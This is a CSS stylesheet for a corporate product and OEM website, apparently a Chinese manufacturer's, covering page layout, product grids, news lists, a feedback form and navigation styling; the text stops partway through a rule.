.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_right a {
    display: inline-block;
    width: 100px;
    height: 35px;
    vertical-align: middle;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_right .in_tel {
    color: #fff;
    font-family: 'Impact';
    font-size: 21px;
    letter-spacing: 1px;
    display: inline-block;
    padding-left: 56px;
    padding-top: 6px;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear {
    padding: 20px 0;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear {
    color: #666;
    line-height: 35px;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_left {
    width: 90%;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_left span {
    vertical-align: middle;
    display: inline-block;
    width: 100px;
    text-align: center;
    background: #eee;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_left .shenglve {
    width: 86%;
    display: inline-block;
    vertical-align: middle;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_right a {
    color: #888;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .content_foot {
    border-top: 1px solid #1b1b1b;
    color: #666;
    line-height: 40px;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .content_foot .dl_2.clear .sub_right a {
    background: #1b1b1b;
    display: inline-block;
    text-align: center;
    color: #fff;
    width: 100px;
}

.xgPro {
    padding-top: 25px;
}

.xgPro .shareTitle {
    background: url(/PC/images/title5.png) no-repeat center bottom;
    font-size: 25px;
    font-weight: bold;
    padding-top: 20px;
}

.xgPro .dl_6.clear {
}

.xgPro .dl_6.clear dd {
    float: left;
    margin-right: 23px;
    width: 275px;
    border: 1px solid #ccc;
    padding: 13px;
}

.xgPro .dl_6.clear dd:hover {
    border: 1px solid #f55319;
}

.xgPro .dl_6 dd:nth-child(3) {
    margin-right: 0;
}

.xgPro .dl_6 dd a, .xgPro .dl_6 dd a span {
    display: block;
}

.xgPro .dl_6 dd a:hover {
    color: #f55319;
}

.xgPro .dl_6 dd a span.NameTxt {
    line-height: 40px;
    font-size: 17px;
    text-align: center;
    width: 90%;
    margin: 0 auto;
}

.xgPro .dl_6 dd a span.proImg {
}

.xgPro .dl_6 dd .proBT {
    width: 229px;
    margin: 0 auto;
    line-height: 34px;
    background: url(/PC/images/mBj.png) no-repeat center;
}

.xgPro .dl_6 dd .proBT a {
    display: inline-block;
    font-size: 16px;
    width: 49%;
    vertical-align: bottom;
    text-align: center;
}

.xgPro .dl_6 dd .proBT a:nth-child(2) {
}

.xgPro .dl_6 dd .proBT a:nth-child(1) {
    color: #fff;
}

.liYou {
    padding-top: 100px;
    background: url(/PC/images/oemBJ4.jpg?v=3) no-repeat center top;
}

.liYou .shareTitle {
    background: url(/PC/images/oemT3.png) no-repeat center bottom;
    padding: 12px 0;
    line-height: 50px;
}

/* Star daoHang */
.in_new {
    padding: 60px 0;
    padding-bottom: 80px;
}

.in_new .left {
    width: 243px;
}

.in_new .right {
    width: 928px;
    padding-top: 9px;
}

.in_new .right .r_list .item {
    float: left;
    padding-bottom: 26px;
    text-align: center;
    margin: 0 15px;
}

.in_new .right .r_list li:nth-child(3), .in_new .right .r_list li:nth-child(6), .in_new .right .r_list li:nth-child(9), .in_new .right .r_list li:nth-child(12), .in_new .right .r_list li:nth-child(15), .in_new .right .r_list li:nth-child(18), .in_new .right .r_list li:nth-child(21) {
    margin-right: 0;
}

.in_new .right .r_list .item a {
    display: block;
    font-size: 19px;
    font-weight: bold;
    color: #232b38;
}

.in_new .right .r_list .item a .txt {
    line-height: 48px;
}

.in_new .right .r_list .item a img {
    display: block;
    border: 1px solid #0d0d0d;
}

.in_new .right .r_list .item a:hover {
    color: #f55319;
}

.in_new .right .r_list .item a:hover img {
    border: 1px solid #ec0b24;
}

.in_new .center .ul_1.clear .right .r_box {
    background: #fff;
    border-radius: 15px;
}

.in_new .center .ul_1.clear .right .r_box .share_rTitle .dl_1.inline_width.clear {
    line-height: 43px;
}

.shareNewBox .L2_UL {
    margin-bottom: 25px;
    padding: 16px;
    border: 1px solid #ddd;
    width: 878px;
}

.shareNewBox .L2_UL:hover {
    -moz-box-shadow: 1px 1px 8px #ddd;
    -webkit-box-shadow: 1px 1px 8px #ddd;
    box-shadow: 1px 1px 8px #ddd;
}

.shareNewBox .sub_left {
    width: 300px;
}

.shareNewBox .sub_left img {
    display: block;
}

.shareNewBox .sub_right {
    width: 555px;
    padding-top: 8px;
}

.shareNewBox .sub_right .one {
    min-height: 33px;
    line-height: 33px;
}

.shareNewBox .sub_right .one a {
    font-size: 20px;
    color: #000;
    font-weight: bold;
}

.shareNewBox .sub_right .one a:hover {
    color: #f6531a;
}

.shareNewBox .sub_right .two {
    color: #888;
    font-size: 16px;
    line-height: 200%;
    padding: 5px 0;
    /* padding-bottom: 18px; */
}

.shareNewBox .sub_right .time {
    font-size: 16px;
    color: #888;
    float: right;
}

.shareNewBox .sub_right .two a {
    float: right;
    padding: 0 38px;
    font-size: 15px;
    text-decoration: none;
    display: inline-block;
    line-height: 30px;
    color: #fff;
    border-radius: 100px;
    background: #f55319;
    position: relative;
    top: 8px;
}

.in_new .center .clear .right .title {
    line-height: 35px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

.in_new .center .clear .right .title .clear .sub_left {
    background: url(/PC/images/t8.png) no-repeat;
    padding-left: 20px;
    font-size: 20px;
    font-weight: bold;
}

.in_new .center .clear .right .title .clear .sub_right {
    background: url(/PC/images/ico3.png) no-repeat center left;
    padding-left: 20px;
    color: #888;
}

.in_new .right .r_title {
    min-height: 56px;
    background: url(/PC/images/t9.png) no-repeat;
    padding-bottom: 13px;
}

.in_new .right .r_title h2 {
    min-height: 56px;
    color: #f55319;
    font-size: 34px;
    margin: 0;
    padding: 0;
    display: inline-block;
    padding-top: 20px;
    padding-left: 36px;
    vertical-align: middle;
}

.in_new .right .r_title span {
    background: url(/PC/images/line_1.png) no-repeat bottom left;
    display: inline-block;
    line-height: 41px;
    font-size: 20px;
    margin-left: 10px;
    vertical-align: middle;
    padding-top: 10px;
}

.in_fengCai {
    padding-bottom: 50px;
}

.in_fengCai .center .txtBox {
    padding-top: 30px;
}

.in_fengCai .center .txtBox .ul_1.clear .left {
    width: 240px;
    min-height: 383px;
    background: url(/PC/images/bj_1.png) no-repeat center left;
}

.in_fengCai .center .txtBox .ul_1.clear .left .sub {
    font-size: 40px;
    font-weight: bold;
    color: #fff;
    text-align: center;
    padding-top: 200px;
}

.in_fengCai .center .txtBox .ul_1.clear .right.shadow_1 {
    width: 863px;
    border-radius: 5px;
    background: #eee;
    line-height: 51px;
    text-align: center;
    font-size: 18px;
    overflow: hidden;
}

.in_fengCai .center .txtBox .Box_2 {
    padding-top: 60px;
    height: 266px;
    overflow: hidden;
}

.in_fengCai .center .txtBox .Box_2 .ul_2.clear li {
    float: left;
    line-height: 45px;
    font-size: 18px;
    margin-right: 23px;
    text-align: center;
    padding-bottom: 30px;
}

.in_fengCai .center .txtBox .Box_2 .ul_2.clear li:nth-child(3), .in_fengCai .center .txtBox .Box_2 .ul_2.clear li:nth-child(6), .in_fengCai .center .txtBox .Box_2 .ul_2.clear li:nth-child(9), .in_fengCai .center .txtBox .Box_2 .ul_2.clear li:nth-child(12) {
    margin: 0;
}

.in_fengCai .center .txtBox .Box_2 .ul_2.clear li img {
    display: block;
    width: 346px;
    height: 209px;
    padding: 5px;
    border: 1px solid #ccc;
}

.shareMore {
    text-align: center;
    padding-top: 35px;
}

.shareMore .dl_3 dd {
    background: url(/PC/images/jian_5.png) no-repeat center bottom;
    padding-bottom: 20px;
    display: inline-block;
    width: 200px;
    cursor: pointer;
}

.shareMore .dl_3 dd a {
    display: block;
    line-height: 40px;
    border: 1px solid #ccc;
    font-size: 18px;
}

.in_changFang {
    padding-bottom: 50px;
}

.in_changFang .txtBox {
    padding-top: 20px;
}

.pinZhi {
    background: #fff;
    padding-bottom: 50px;
}

.pinZhi .shareTitle2 {
    background: url(/PC/images/t11.png) no-repeat center top;
    padding-bottom: 38px;
}

.pinZhi .subBox {
    background: url(/PC/images/bj_9.png) no-repeat center top;
}

.pinZhi .subBox .center .dl_5.clear dd {
    float: left;
    width: 97px;
    margin-right: 30px;
    padding-top: 183px;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
    background: url(/PC/images/ico.png) no-repeat center top;
    background-position-y: 120px;
}

.pinZhi .subBox .center .dl_5.clear dd:hover {
    background: url(/PC/images/icoH.png) no-repeat center top;
    background-position-y: 120px;
    color: #f55319;
}

.pinZhi .subBox .center .dl_5.clear dd:nth-child(9) {
    margin: 0;
}

.in_youShi {
    padding: 50px 0;
    background: #fff;
}

.in_youShi ul .en {
    color: #0076c0;
    font-weight: bold;
    font-size: 34px;
    text-transform: uppercase;
}

.in_youShi .bigTxt {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 9px;
    color: #fff;
    line-height: 38px;
    padding-left: 44px;
}

.in_youShi .bigTxt p {
    margin: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: normal;
    margin-left: 8px;
}

.in_youShi .smallTxt {
    color: #1e1e1e;
    line-height: 235%;
    padding-left: 21px;
}

.in_youShi ul li span {
    font-weight: bold;
}

.in_youShi .box_1 {
    padding-top: 25px;
    padding-left: 468px;
}

.in_youShi .box_2 {
    padding-top: 65px;
    padding-left: 36px;
}

.in_youShi .box_3 {
    padding-left: 484px;
    padding-top: 52px;
    width: 300px;
}

.in_youShi .box_4 {
    padding-top: 78px;
    padding-left: 32px;
}

.i_pro .content .box .list {
    width: 1120px;
}

.i_pro .content .box .list .item {
    float: left;
    min-height: 319px;
    width: 285px;
    margin-right: 20px;
    background: url(/PC/images/pro_bj.png) no-repeat;
    text-align: center;
    padding-top: 8px;
}

.i_pro .content .box .list .item:hover {
    background: url(/PC/images/pro_hbj.png) no-repeat;
}

.i_pro .content .box .list .item a {
    display: block;
    text-align: center;
    color: #666;
    font-size: 17px;
}

.i_pro .content .box .list .item a p, .i_pro .content .box .list .item a span {
    display: block;
}

.i_pro .content .box .list .item a img {
}

.i_pro .content .box .list .item a p {
    margin: 0;
    padding-top: 5px;
}

.ad {
    background: url(/PC/images/wyyp.jpg) no-repeat center top;
    height: 160px;
    margin-bottom: 63px;
}

.ad .center .txt_1 {
    padding-top: 97px;
    padding-bottom: 8px;
}

.ad .center .txt_1 .shadow_font {
    color: #f55319;
    font-size: 30px;
}

.ad .center .txt_2 {
    line-height: 30px;
}

.ad .center .txt_2 span {
    background: url(/PC/images/tel.png) no-repeat center left;
    font-size: 17px;
    font-weight: normal;
    vertical-align: middle;
    display: inline-block;
    padding-left: 33px;
    padding-bottom: 3px;
    background-position-y: 3px;
}

.case {
    padding: 90px 0px;
}

.case .shareTitle2 {
    background: url(/PC/images/t10.png) no-repeat center top;
}

.case .sBox {
    padding-top: 38px;
}

.about {
    padding-bottom: 33px;
    margin-bottom: 33px;
    border-bottom: 1px solid #ccc;
}

.about .box_1 {
    padding-top: 308px;
    padding-left: 250px;
    padding-right: 20px;
}

.about .box_1, .about .box_1 p, .about .box_1 span {
    font-size: 16px !important;
    line-height: 180% !important;
}

.about .box_1 p {
    margin: 0 !important;
    padding: 0 !important;
    padding: 5px 0!important;
}

.aboutShareNav {
    padding: 30px 0;
}

.aboutShareNav .dl_2 {
    background: #232323;
    font-size: 21px;
}

.aboutShareNav dd {
    float: left;
    border-right: 1px solid #ccc;
    width: 223px;
    text-align: center;
}

.aboutShareNav dd:nth-child(5) {
    border: 0;
}

.aboutShareNav a {
    display: block;
    line-height: 65px;
    color: #fff;
}

.aboutShareNav a:hover {
    background: #f55319;
}

.f_feedback {
    min-height: 377px;
    padding: 30px 0;
    padding-bottom: 68px;
    background: #fff;
}

.f_feedback .ul_1 .left {
    width: 705px;
    padding-top: 41px;
    padding-left: 95px;
}

.f_feedback .ul_1 .left li {
    padding-bottom: 6px;
}

.f_feedback .left input[type="text"], .f_feedback .left textarea {
    text-align: left;
    border: 0;
    margin: 0;
    padding: 5px;
    width: 97.5%;
    font-size: 16px;
    border: 1px #c5c5c5 solid;
}

.f_feedback .left input[type="text"] {
    height: 35px;
    width: 96%;
    margin-bottom: 11px;
    background: url(/PC/images/lxr.jpg) no-repeat center left;
    text-indent: 33px;
}

.f_feedback .left textarea {
    width: 238px;
    min-height: 150px;
    display: inline-block;
    vertical-align: middle;
}

.f_feedback .left input[type="text"]::-webkit-input-placeholder, .f_feedback .left textarea::-webkit-input-placeholder {
    color: #bbb;
}

.f_feedback .left input[type="text"]:-moz-placeholder, .f_feedback .left textarea:-moz-placeholder {
    color: #bbb;
}

.f_feedback .left input[type="text"]::-moz-placeholder, .f_feedback .left textarea::-moz-placeholder {
    color: #bbb;
}

.f_feedback .left input[type="text"]:-ms-input-placeholder, .f_feedback .left textarea:-ms-input-placeholder {
    color: #bbb;
}

.f_feedback .left input.bt_1, .f_feedback .left input.bt_2 {
    text-align: center;
    width: 138px;
    line-height: 48px;
    height: 48px;
    border-radius: 50px;
    border: 0;
    font-size: 17px;
    vertical-align: middle;
    padding: 0;
    display: inline-block;
    cursor: pointer;
    letter-spacing: 2px;
}

.f_feedback .left input.bt_1 {
    color: #fff;
}

.f_feedback .left input.bt_2 {
    background: #cdcccb;
}

.f_feedback .left input.bt_2:hover {
    color: #fff;
    background: #ff6a01;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(top, #ff8701, #ff5001);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom, #ff8701, #ff5001);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom, #ff8701, #ff5001);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom, #ff8701, #ff5001);
    /* Standard syntax */
}

.f_feedback .center .ul_1.inline_width.clear .left .shareTitle2 {
    background: none;
}

.f_feedback .center .ul_1.inline_width.clear .left .shareTitle2 .cn {
    font-size: 27px;
    padding-bottom: 14px;
    font-weight: bold;
    padding-right: 13px;
    padding-top: 7px;
    font-family: "DFPLiJinHeiW8-GB";
    line-height: 35px;
}

.f_feedback .center .ul_1.inline_width.clear .left .shareTitle2 .one {

    font-size: 17px;
    color: #666;
    padding-right: 51px;
}

.f_feedback .center .ul_1.inline_width.clear .left form .ul_3.inline_width.clear {
    padding-top: 23px;
}

.f_feedback .center .ul_1.inline_width.clear .left form .ul_3.inline_width.clear .sub_left {
    width: 315px;
}

.f_feedback .center .ul_1.inline_width.clear .left form .ul_3.inline_width.clear .sub_right {
    width: 315px;
}

.f_feedback .center .ul_1.inline_width.clear .left form .three {
    text-align: center;
    padding-right: 75px;
}

.f_feedback .center .ul_1.inline_width.clear .right {
    padding-top: 76px;
    font-size: 17px;
    width: 370px;
}

.f_feedback .center .ul_1.inline_width.clear .right .one {
    font-size: 50px;
    font-weight: bold;
    letter-spacing: 4px;
    padding-left: 10px;
    font-family: "DFPLiJinHeiW8-GB";
    line-height: 67px;
}

.f_feedback .center .ul_1.inline_width.clear .right .two {
    font-size: 25px;
    font-weight: bold;
    padding-bottom: 19px;
    padding-left: 120px;
}

.f_feedback .center .ul_1.inline_width.clear .right .two span {
    color: #e20000;
}

.f_feedback .center .ul_1.inline_width.clear .right .dl_6.clear {
    padding-top: 3px;
}

.f_feedback .center .ul_1.inline_width.clear .right .dl_6.clear dd {
    float: left;
    width: 150px;
    padding-left: 20px;
    font-size: 15px;
    line-height: 30px;
}

.f_feedback .center .ul_1.inline_width.clear .right .dl_6.clear dd span {
    color: #e20000;
}

.f_feedback .center .ul_1.inline_width.clear .right .dl_6.clear dd:nth-child(2), .f_feedback .center .ul_1.inline_width.clear .right .dl_6.clear dd:nth-child(4) {
    margin: 0;
    padding-left: 10px;
}

/*.in_about {
    padding-top: 10px;
    padding-bottom: 90px;
}
*/
.shareAbout {
    min-height: 912px;
    background: url(/PC/images/bj_5.jpg?v=3) no-repeat center top;
    padding-top: 77px;
}

.shareAbout .s_2 {
    padding-top: 85px;
    width: 1220px;
    margin: 0 auto;
}

.shareAbout .s_2 .aboutTxt, .shareAbout .s_2 .aboutTxt p, .shareAbout .s_2 .aboutTxt span, .shareAbout .s_2 .aboutTxt td {
    line-height: 210% !important;
    font-size: 16px !important;
    color: #333;
}

.shareAbout .s_2 .aboutTxt p {
    margin: 0 !important;
    padding-bottom: 10px !important;
}

.in_pro {
    padding: 68px 0;
}

.in_pro .left {
    width: 243px;
}

.in_pro .right {
    width: 928px;
    padding-bottom: 10px;
    padding-top: 4px;
}

.RightSmallNav {
    padding-bottom: 28px;
}

.RightSmallNav .ul_3 {
}

.RightSmallNav .ul_3 li {
    float: left;
    margin-right: 12px;
    line-height: 43px;
    margin-bottom: 12px;
    border-radius: 5px;
    border: 1px solid #ccc;
    width: 179px;
    overflow: hidden;
}

.RightSmallNav .ul_3 li:nth-child(5), .RightSmallNav .ul_3 li:nth-child(10), .RightSmallNav .ul_3 li:nth-child(15) {
    margin-right: 0;
}

.RightSmallNav .ul_3 li:hover,.RightSmallNav .ul_3 li.cur {
    background: #f55319;
    border: 1px solid #f55319;
}

.RightSmallNav .ul_3 li a {
    display: block;
    font-size: 16px;
    padding-left: 50px;
    background: url(/PC/images/smallIco_02.png) no-repeat center left;
    background-position-x: 11px;
}

.RightSmallNav .ul_3 li a img {
    vertical-align: middle;
    margin-left: 10px;
    margin-right: 5px;
}

.sharePro .item {
    float: left;
    margin-right: 21px;
    margin-bottom: 22px;
    padding-bottom: 20px;
    background: url(/PC/images/cp_bt.jpg) no-repeat center bottom;
    background-size: 100% auto;
    background-position-y: 339px;
}

.sharePro .item:hover .itemBox {
    border: 1px solid #fcbca5;
}

.sharePro .item:nth-child(3), .sharePro .item:nth-child(6), .sharePro .item:nth-child(9), .sharePro .item:nth-child(12), .sharePro .item:nth-child(15), .sharePro .item:nth-child(18) {
    margin-right: 0;
}

.sharePro .item img {
    width: 236px;
    height: 236px;
    display: block;
}

.sharePro .item .proName {
    display: block;
    line-height: 180%;
    font-size: 17px;
    color: #444;
    padding: 8px 0;
    padding-bottom: 6px;
}

.sharePro .item:hover a .proName {
    color: #f55319;
}

.xgFangAnProType .L2_UL {
}

.xgFangAnProType .L2_UL .sub_left {
    width: 520px;
}

.xgFangAnProType .L2_UL .sub_left img {
    display: block;
}

.xgFangAnProType .L2_UL .sub_right {
    width: 705px;
    padding-bottom: 0;
}

.xgFangAnProType .L2_UL .sub_right .one {
    min-height: 33px;
    line-height: 33px;
}

.xgFangAnProType .L2_UL .sub_right .one a.shenglve {
    font-weight: bold;
    font-size: 24px;
    color: #000;
    width: 82%;
    display: inline-block;
}

.xgFangAnProType .L2_UL .sub_right .one a:hover {
    color: #f55319;
}

.xgFangAnProType .L2_UL .sub_right .two {
    color: #888;
    font-size: 16px;
    line-height: 190%;
}

.xgFangAnProType .L2_UL .sub_right .three {
    text-align: right;
}

.xgFangAnProType .L2_UL .sub_right .time {
    font-size: 16px;
    color: #888;
    float: right;
}

.xgFangAnProType .L2_UL .sub_right .three a {
    padding: 0 25px;
    font-size: 16px;
    text-decoration: none;
    color: #fff;
    background: #f55319;
    display: inline-block;
    line-height: 38px;
    font-weight: bold;
}

.xgFangAnProType .L2_UL .sub_right .three a:hover {
    background: #ffa800;
}

.proViews {
    padding-top: 50px;
}

.proViews .left {
    width: 273px;
    border: 1px dashed #ddd;
    background-color: #fff;
}

.proViews .right {
    width: 968px;
}

.proViews .mainBox {
    padding-top: 33px;
}

.proViews .ul_1 .right .share_rTitle .dl_1 {
    line-height: 43px;
}

.proViews .right .content .r_1 {
}

.proViews .right .content .r_1 .sub_left img {
    display: block;
    padding: 8px;
    border: 1px solid #ddd;
}

.proViews .right .content .r_1 .sub_right {
    width: 550px;
}

.r_call {
    font-size: 17px;
    line-height: 38px;
    min-height: 38px;
    padding-left: 28px;
    background: url(/PC/images/left_2.png) no-repeat center left;
    background-position-y: 7px;
}

.r_call span {
    font-size: 28px;
    margin-left: 5px;
    font-family: 'Impact';
    color: #ff4800;
    letter-spacing: 1px;
    vertical-align: middle;
    position: relative;
    top: -3px;
}

.proViews .right .content .r_1 .sub_right .bt {
    line-height: 38px;
    padding-top: 8px;
    font-size: 17px;
}

.proViews .right .content .r_1 .sub_right .bt a {
    display: inline-block;
    width: 205px;
    color: #fff;
    text-align: center;
    font-size: 17px;
    background: url(/PC/images/bt_02.png) no-repeat left bottom;
}

.proViews .right .content .r_1 .sub_right .bt a:nth-child(1) {
    margin-right: 13px;
    background: url(/PC/images/bt_01.png) no-repeat left bottom;
}

.proViews .right .content .r_1 .sub_right .proName {
    font-size: 23px;
    padding: 0;
    margin: 0;
}

.proViews .right .content .r_1 .sub_right .canShu table, .proViews .right .content .r_1 .sub_right .canShu td {
    border: 0px !important;
}

.proViews .right .content .r_1 .sub_right .canShu p {
    margin: 0 !important;
    padding: 0 !important;
}

.proViews .right .content .r_1 .sub_right .canShu table {
    width: 100% !important;
    margin: 0 auto !important;
}

.proViews .right .content .r_1 .sub_right .canShu tr {
    border-bottom: 1px dashed #eee;
}

.proViews .right .content .r_1 .sub_right .canShu td {
    padding-left: 17px;
    background: url(/PC/images/leftBot3.png) no-repeat center left;
    background-position-x: 0;
}

.proViews .right .content .r_1 .sub_right .canShu, .proViews .right .content .r_1 .sub_right .canShu p, .proViews .right .content .r_1 .sub_right .canShu span, .proViews .right .content .r_1 .sub_right .canShu td {
    line-height: 43px !important;
    font-size: 16px !important;
    color: #090909 !important;
}

.proViews .right .content .txtBox.shadow2 {
    border-bottom: 10px solid #0ea5b1;
    margin-top: 38px;
}

.proViews .clear .right .content .txtBox.shadow2 .itemBox .t_1 {
    color: #fff;
    font-size: 25px;
    font-weight: bold;
    background: url(/PC/images/ps_bj.png) no-repeat;
    text-align: center;
    line-height: 58px;
}

.proViews .ul_1 .right .r_title {
    padding-bottom: 25px;
}

.proViews .ul_1 .right .r_title h2 {
    padding: 0;
    margin: 0;
    background: #eee;
    font-size: 24px;
    text-align: center;
    line-height: 70px;
    border-radius: 10px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.proViews .ul_1 .right .content .r_1 .clear .sub_left .shadow5 {
    display: block;
}

.proViews .ul_1 .right .content .r_2 {
    background: url(/PC/images/bj26.png) no-repeat center bottom;
    min-height: 61px;
    padding-top: 35px;
}

.proViews .ul_1 .right .content .r_2 .dl_2.inline_width.clear .sub_left.shadowTxt {
    font-size: 25px;
    font-family: 'Impact';
    color: #fff;
    line-height: 61px;
    padding-left: 243px;
    letter-spacing: 1px;
}

.proViews .ul_1 .right .content .r_2 .dl_2.inline_width.clear .sub_right {
    padding-right: 81px;
    padding-top: 13px;
}

.proViews .ul_1 .right .content .r_2 .dl_2.inline_width.clear .sub_right a {
    display: inline-block;
    width: 310px;
    height: 36px;
}

.proViews .ul_1 .right .content .txtBox {
    padding-top: 50px;
}

.proViews .ul_1 .right .content .txtBox .proShareBox.box_2 .ul_5.inline_width.clear li {
    padding: 20px 0;
}

.proViews .ul_1 .right .content .txtBox .proShareBox.box_2 .ul_5.inline_width.clear li .s_title {
    font-size: 20px;
    font-weight: bold;
    background: url(/PC/images/bj_t.png) no-repeat center left;
    padding-left: 21px;
}

.proViews .ul_1 .right .content .txtBox .proShareBox.box_3 .pro_shareTitle .s_2 {
    font-style: normal;
    font-size: 17px;
    color: #333;
    font-weight: normal;
    padding-left: 35px;
}

.left_CommendFlag .left_ul {
    padding-top: 20px;
}

.left_CommendFlag .box .item {
    width: 203px;
    text-align: center;
    background: #fff;
    padding: 8px;
    border: 1px solid #ccc;
    margin: 0 auto;
    margin-bottom: 25px;
}

.left_CommendFlag .box .item:hover {
    border: 1px solid #f55319;
}

.left_CommendFlag .box .item img {
    width: 203px;
    height: 203px;
    display: block;
}

.left_CommendFlag .box .item .proName {
    display: block;
    line-height: 180%;
    font-size: 16px;
    color: #444;
    padding-top: 11px;
}

.left_CommendFlag .box .item a:hover .proName {
    color: #f55319;
}

.proRtitle {
    line-height: 50px;
    padding-bottom: 3px;
    margin-bottom: 30px;
    border-bottom: 1px dashed #ccc;
}

.proRtitle h2, .proRtitle p {
    font-size: 21px;
    color: #333;
    margin: 0;
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    font-weight: bold;
    padding-left: 41px;
    line-height: 38px;
    background: url(/PC/images/tIco_01.png) no-repeat center left;
    background-size: 30px auto;
}

.proRtitle span {
    background: url(/PC/images/line_1.png) no-repeat bottom left;
    display: inline-block;
    line-height: 41px;
    font-size: 20px;
    margin-left: 10px;
    vertical-align: middle;
    padding-top: 10px;
}

.proRtitle .sub_left {
    font-size: 18px;
}

.proRtitle .sub_right {
    text-align: right;
    font-size: 17px;
}

.proRtitle .dl_2.clear .sub_right img {
    vertical-align: middle;
    margin-right: 10px;
}

.proRtitle .sub_right a {
    color: #666;
    display: block;
    padding-right: 28px;
    background: url(/PC/images/tIco_02.png) no-repeat center right;
    background-position-y: 16px;
    background-size: 19px auto;
}

.oemPage {
    padding-top: 10px;
}

.oemPage .box_1 {
    padding-top: 50px;
    padding-bottom: 70px;
}

.oemPage .box_1 .center .txt {
    padding-top: 60px;
}

.oemPage .box_1 .center .txt .ul_1 {
    min-height: 340px;
    background: url(/PC/images/bj_10.png) no-repeat center top;
}

.oemPage .box_1 .center .txt .ul_1.clear .left {
    width: 898px;
}

.oemPage .box_1 .center .txt .ul_1.clear .right {
    width: 266px;
    padding: 0 30px;
    padding-top: 260px;
    font-size: 18px;
    line-height: 190%;
    text-align: center;
}

.oemPage .box_1 .center .txt .ul_1.clear .left .one {
    font-size: 22px;
    font-weight: bold;
    color: #ff5a00;
    text-align: center;
    padding-top: 19px;
}

.oemPage .box_1 .center .txt .ul_1.clear .left .two {
    padding-top: 170px;
    line-height: 190%;
}

.oemPage .box_1 .center .txt .ul_1.clear .left .two dd {
    float: left;
    text-align: center;
    font-size: 16px;
    margin-right: 32px;
    width: 124px;
    padding: 0 15px;
}

.oemPage .box_1 .center .txt .ul_1.clear .left .two dd:nth-child(5) {
    margin-right: 0;
}

.oemPage .box_1 .center .txt .ul_1.clear .left .three {
    padding-top: 80px;
    text-align: right;
    padding-right: 96px;
}

.oemPage .box_1 .center .txt .ul_1.clear .left .three a {
    display: inline-block;
    line-height: 40px;
    border: 1px solid #ff5a00;
    border-radius: 100px;
    padding: 0 40px;
    font-size: 18px;
    color: #ff5a00;
}

.oemPage .box_2 {
    background: url(/PC/images/bj_18.jpg?v=3) no-repeat center top;
    min-height: 699px;
    padding-bottom: 100px;
}

.oemPage .box_2 .sTitle {
    font-size: 28px;
    font-weight: bold;
    text-align: center;
    padding-top: 100px;
}

.oemPage .box_2 ul {
    padding-top: 50px;
}

.oemPage .box_2 .l_2 {
    font-size: 18px;
    line-height: 66px;
    padding-left: 445px;
    padding-top: 89px;
}

.oemPage .box_2 .l_2 span {
    color: #d51519;
}

.oemPage .box_2 .l_2 .s_2 {
    padding-left: 27px;
}

.oemPage .box_2 .l_2 .s_3 {
    padding-left: 38px;
}

.oemPage .box_2 .l_2 .s_4 {
    padding-left: 30px;
}

.oemPage .box_2 .l_2 .s_5 {
    padding-left: 6px;
}

.shareGongxu {
    font-size: 17px;
    min-height: 570px;
    background: url(/PC/images/bj19.jpg?v=3) no-repeat center top;
    padding-top: 38px;
}

.shareGongxu .sTitle {
    font-size: 26px;
    text-align: center;
    padding-top: 33px;
}

.shareGongxu .sTitle span {
    font-weight: bold;
    font-size: 35px;
}

.shareGongxu dl {
    padding-top: 30px;
}

.shareGongxu dd {
    float: left;
    margin-right: 66px;
    padding-top: 140px;
    min-height: 43px;
    text-align: center;
}

.shareGongxu dd:nth-child(4), .shareGongxu dd:nth-child(8) {
    margin-right: 0;
}

.iFangAn .ul_5 li {
    width: 417px;
    margin-right: 21px;
    float: left;
    text-align: center;
    margin-bottom: 30px;
    border: 1px solid #ccc;
    position: relative;
}

.iFangAn .ul_5 li a {
    display: block;
    min-height: 66px;
}

.iFangAn .ul_5 li .txt_1 {
    font-size: 20px;
    padding-bottom: 5px;
    color: #000;
}

.iFangAn .ul_5 li .txt_2 {
    font-size: 12px;
    text-transform: uppercase;
}

.iFangAn .ul_5 li:nth-child(3), .iFangAn .ul_5 li:nth-child(6), .iFangAn .ul_5 li:nth-child(9) {
    margin-right: 0;
}

.new {
    min-height: 560px;
    padding: 80px 0px;
    background: #fff;
}

.new .mainBox {
}

.new .content {
    padding-top: 45px;
}

.new .content .line_1 {
    text-align: center;
}

.new .content .line_1 a {
    color: #252525;
    text-align: left;
    cursor: pointer;
    font-size: 17px;
    margin-right: 46px;
    padding-left: 55px;
    line-height: 138%;
    padding-top: 8px;
    display: inline-block;
}

.new .content .line_1 a:nth-child(1) {
    padding-left: 43px;
    margin-right: 35px;
    background: url(/PC/images/2ico_02.png) no-repeat center left;
}

.new .content .line_1 a:nth-child(2) {
    padding-left: 50px;
    margin-right: 33px;
    background: url(/PC/images/nlIco_01.png) no-repeat center left;
}

.new .content .line_1 a:nth-child(3) {
    padding-left: 52px;
    margin-right: 46px;
    background: url(/PC/images/2ico_03.png) no-repeat center left;
}

.new .content .line_1 a:nth-child(4) {
    padding-left: 52px;
    background: url(/PC/images/2ico_01.png) no-repeat center left;
}

.new .content .line_1 a span {
    display: block;
    font-size: 12px;
    text-transform: uppercase;
}

.new .content .line_1 a.first {
}

.new .content .line_1 a.first p {
